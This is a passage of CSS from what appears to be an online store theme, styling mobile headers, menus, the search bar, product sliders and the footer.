.j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}.mobile-header-active .mobile-default .mobile-logo-wrapper, .mobile-header-active .mobile-3 .mobile-bar{background:rgba(238, 18, 54, 1)}.mobile-header-active #logo
a{padding:2px;padding-left:18px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(230, 230, 230, 1)}.mobile-header-active .menu-trigger{width:55px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(249, 85, 57, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{font-size:13px;color:rgba(203, 209, 227, 1);font-weight:700;text-transform:uppercase;background:none;padding:8px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(230, 230, 230, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin-right:5px;min-width:28px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:55px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:23px;color:rgba(230,230,230,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(230, 230, 230, 1)}.mobile-header-active .header-search{border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.desktop .mobile-header-active .header-search.focused, .mobile-header-active .header-search.focused:hover{border-color:rgba(238, 22, 31, 1)}.mobile-header-active .header-search
input{background:rgba(230, 230, 230, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-header-active .header-search .search-button{background:rgba(238, 22, 31, 1);min-width:45px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(51, 51, 51, 1)}.mobile-header-active .search-categories{background:rgba(238, 22, 31, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(230, 230, 230, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(203, 209, 227, 1);font-weight:400;background:rgba(115, 115, 129, 1);padding:10px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(230, 230, 230, 1);background:rgba(238, 22, 31, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(115, 115, 129, 1);margin-top:-5px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:45px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:none;height:30px;padding-right:5px;padding-left:5px;background:rgba(238, 22, 31, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(230, 230, 230, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:rgba(247, 248, 250, 1);padding:6px;padding-right:8px;padding-left:8px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(238, 22, 31, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{margin-right:5px;font-size:15px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);border-radius:3px}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-5px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
    .desktop:not(.route-common-home) body{
    padding-top: 90px
  }
  .desktop header{
    width: 100%;
    top: 0;
    position: fixed;
  }
  .desktop.popup-open header.header-compact {
    padding-right: 17px;
  }
  .desktop.popup-open.webkit header.header-compact {
    padding-right: 12px;
  }
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} #content .product-blocks-294{margin-top:20px;margin-bottom:30px} #content .product-blocks-58{margin-bottom:20px} #content .product-blocks-247{background:rgba(223, 240, 217, 1);padding:10px;margin-bottom:20px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} #content .product-blocks-248{background:rgba(252, 248, 228, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%} .accordion-menu-19>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu>li>a{font-size:13px;font-weight:700;text-transform:uppercase;padding:6px;padding-right:0px;padding-left:0px}.accordion-menu-19.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19 .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a{font-size:14px;font-weight:400;text-transform:none;padding:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:22px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:38px !important}.accordion-menu-19>.j-menu{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding-top:3px;padding-right:5px;padding-bottom:3px;padding-left:12px;background:rgba(255,255,255,1)}.accordion-menu-19>.j-menu>li.accordion-menu-item>a::before{min-width:10px;font-size:12px !important} .module-catalog-119 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-119 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-119 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-119 .catalog-title{margin-bottom:8px;display:flex;font-family:'Roboto Condensed';font-weight:700;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-119
.subitems{align-items:flex-start}.module-catalog-119 .subitem > a
span{font-size:14px;color:rgba(115, 115, 129, 1)}.module-catalog-119 .subitem > a:hover
span{color:rgba(163, 140, 129, 1);text-decoration:underline}.module-catalog-119 .subitem.view-more a
span{font-size:12px;color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-119 .subitem.view-more a:hover
span{color:rgba(238, 22, 31, 1)}.module-catalog-119 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-119 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-119 .catalog-image{margin-right:8px}.module-catalog-119 .item-assets{flex-direction:row}.module-catalog-119 .item-assets>a{max-width:40%;order:0}.module-catalog-119 .item-assets
.subitems{width:60%}.module-catalog-119 .item-assets .catalog-image{display:block}@media (max-width: 760px){.module-catalog-119 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:26px}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-1>a{font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important}div.main-menu.main-menu-291>.j-menu>.main-menu-item-1>a>.links-text{border-width:0;border-right-width:1px;border-style:dotted;border-color:rgba(203, 209, 227, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-1>a>.links-text{padding-right:15px}div.main-menu.main-menu-291>.j-menu>.main-menu-item-1>a{padding-top:10px !important;padding-bottom:10px !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-1>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1::before{content:'';display:block;left:0;width:100vw}@media (max-width: 1300px){.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1{padding-right:20px;padding-left:20px}}@media (max-width: 1024px){.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px}.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{padding:5px}}@media (max-width: 760px){.main-menu-291 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%}}div.main-menu.main-menu-291>.j-menu>.main-menu-item-2>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-291>.j-menu>.main-menu-item-2:hover>a>.links-text{border-color:rgba(238, 22, 31, 1)}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:700px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291>.j-menu>.main-menu-item-3>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-291>.j-menu>.main-menu-item-3:hover>a>.links-text{border-color:rgba(238, 22, 31, 1)}.route-common-home body:not(.is-sticky) .main-menu-291 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291>.j-menu>.main-menu-item-4>a>.links-text{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.desktop div.main-menu.main-menu-291>.j-menu>.main-menu-item-4:hover>a>.links-text{border-color:rgba(238, 22, 31, 1)}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-4>a>.menu-label{color:rgba(230, 230, 230, 1);font-weight:400;text-transform:none;background:rgba(249, 85, 57, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.main-menu-291 .mega-menu.main-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-5.multi-level .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\f099' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\e90e' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-3>a{text-align:center}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\f232' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-4>a{text-align:center}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-5>a::before{content:'\f0d3' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-5>a{text-align:center}.top-menu-2>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-7>a::before{content:'\eb79' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-7>a{text-align:left}.top-menu-2>ul>.top-menu-item-7>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-7 > a .count-badge{position:relative}.top-menu-2 li.top-menu-item-8>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-2 li.top-menu-item-9>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-2 li.top-menu-item-10>a::before{content:'\e905' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-11>a::before{content:'\e946' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-11>a{text-align:left}.top-menu-2>ul>.top-menu-item-11>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-11 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-12>a::before{content:'\eab9' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-12>a{text-align:left}.top-menu-2>ul>.top-menu-item-12>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-12 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a6' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer .grid-row-1{background:rgba(109, 110, 113, 1);padding:20px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(238, 238, 238, 1);padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-12px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
div{width:25px;height:25px;background:rgba(238, 22, 31, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(238, 22, 31, 1)}.module-side_products-292 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(115, 115, 129, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(248, 48, 61, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(238, 22, 31, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Roboto Condensed';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(181, 155, 110, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(181, 155, 110, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 